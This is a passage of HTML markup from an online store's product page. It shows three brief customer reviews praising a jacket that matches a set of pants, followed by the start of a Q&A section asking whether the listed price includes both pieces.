2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmefklubsnpfivddiuqivb_"/><p>I bought this and the warmup pants as a Christmas gift for a friend. She loved them. She wears a size S and said both fit great.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Massachusetts</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great jacket!</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">CoachBall</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmefklubsnpfivddiuqivb_"/><p>I love this jacket! It is perfect for coaching and it matches so great with the pants!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Arkansas</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great travel jacket for my daughter</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">dboliver1107</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmefklubsnpfivddiuqivb_"/><p>We got the jacket and matching pants. They are a great set for my daughter when she travels to Taekwondo tournaments. The material is so soft and it is very well made. Will definitely purchase again!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Las Vegas</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_flkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><div class="ReviewCard-module-scss-module__ubpcla__reported"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg>Reported</div></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->5<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="5"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Does this price for the &quot;suit&quot; include both the jacket and pants?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Karen234</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">14 days ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div 